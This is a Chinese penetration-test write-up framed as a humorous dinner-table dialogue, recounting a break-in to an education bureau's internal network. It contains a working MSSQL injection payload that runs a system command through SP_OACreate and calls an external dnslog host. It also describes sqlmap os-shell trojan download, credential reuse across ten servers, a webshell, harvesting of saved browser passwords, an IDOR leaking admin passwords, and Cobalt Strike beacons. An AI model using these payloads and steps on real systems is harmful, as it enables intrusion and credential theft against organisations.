0x00 背景

“A ha ha ha ha ha,鸡汤来咯~”,只见老黑端上一锅鸡汤上来,说:“这这 这菜都齐了,怎么还不吃呀?”。

“老黑呀,这大伙儿都不敢吃”,二狗说到,“有人说,说是在公司有个内鬼!”。

“二狗,你这人就喜欢开玩笑,我去上个厕所。”

“你不能走”,老板喊道。

“老板,你不会相信二狗胡说八道吧!怎么 怎么你也喜欢开玩笑了?”

“要是没有内鬼,你说说你上周末去干嘛了?”

老黑支支吾吾的,“这今天谁,谁要陷害我?二狗,你要陷害我,是吧?”

“老黑呀,教育局的人已经联系我了,你就都说说吧。”老板说到。

“既然大家都知道了,这戏我就不演了。上周末我接了个活,去测试了一下教育局的几个网站,没想到直接把内网给打穿了。本来想吃完饭再告诉你们,没想到实在低调不了啊!”

我说,“老黑NB,这事就该早点说出来让大家高兴高兴。吃完饭,我还得请教你是怎么打的,你可别嫌弃我啊~”

0x01 sql注入上线cs





饭后,老黑说了起来:“我首先是从一个学校的网站找到突破口的,你看看这个数据包, 你能想到什么?”

我:这可能有sql注入,而且asp的网站一般用的是mssql。

黑:没错,更意外的是该数据库拿到的是dba权限,这里就直接考虑上cs。先看看能不能执行系统命令,可以用xp_cmdshell或sp_oacreate。

payload如下:



appidname=admin';Declare+%40runshell+INT+Exec+SP_OACreate+'wscript.shell',%40runshell+out+Exec+SP_OAMeTHOD+%40runshell,'run',null,'ping+who.ydldax.dnslog.cn'%3b--+



可以发现dnslog有回显,该数据库是可以执行系统命令的。直接用sqlmap的os-shell功能下载马子并执行,可以看到就上线了,还是administrator的用户。



由于该服务器是Windows Server 2012,无法直接获取密码,后通过rdp连接记录获得该服务器密码。



随后用同样的账号和密码去爆破同网段的服务器,直接拿下10台服务器。

“太强了,不亏是老司机,一个字:稳!”,我赞到。

"过奖了!接下来就可以随便翻这10台服务器的文件了,比如拿到里面数据库的权限。"

0x02 教育网内网getshell

老黑说:“但是我们的目标是教育局,现在只是获取学校服务器的权限。”

“我知道了,可以尝试信息收集,看看能不能找到教育局内网的地址,然后通过学校的服务器打进去。”

“没错,而且我确实找到了!”老黑得意地说。

"然后呢?然后该怎么办呢?"我问到。

老黑一言不发,指了指旁边的水杯,我若有所悟,“你是说要心如止水,冷静分析一波?”

老黑:“我TM口渴了,给我倒杯水!”





通过查看内网系统,发现有XXX的日志系统,该系统存在RCE,可以获取System权限。



写入webshell。

翻翻文件,拿到管理员密码。

0x03 各后台大型果奔现场

“管理员密码都有了,那不是想怎么搞就怎么搞了?”我说。

“那可不,我就到处翻了下,你猜怎么着?”老黑一脸坏笑。

难,难道是?

没错,就你想的那样!



我从浏览器中找到保存的密码信息,各种后台直接果奔。



尝试登陆一下这些系统。



真精彩,管理员都不禁怀疑:如果你能管理系统,那我是谁?

0x04 接口未授权继续拿内网

在这泄露的后台中,有一个是外网的,而且是普通用户权限。这谁能忍?必须干它!

在系统中发现有个人事系统的入口。

点击该选项发现无法访问,后通过内网主机ping该url得到其内网地址,本地host添加解析即可。



老黑接着说道:“我发现里面有个接口未授权,直接改id就可以得到管理员的数据。更神奇的是,居然还把密码返回了。真是给我这个身兼20个QQ群的管理员雪上加霜,小小的年纪就承担了不该拥有的权利和帅气。”

最后通过任意文件上传,拿到shell,再上线cs,当场抓获一只服务鸡。

0x05 没有机会

我深深地被老黑的技术折服,问老黑我什么时候才能像你那么厉害?

老黑:有只鸭子天天在河里游来游去,可旁边一群观望的小鸡就只会羡慕。

我:你是说要勇于尝试,在与水斗争后,最终才能征服水?

老黑:没有鸡会(游泳)啊!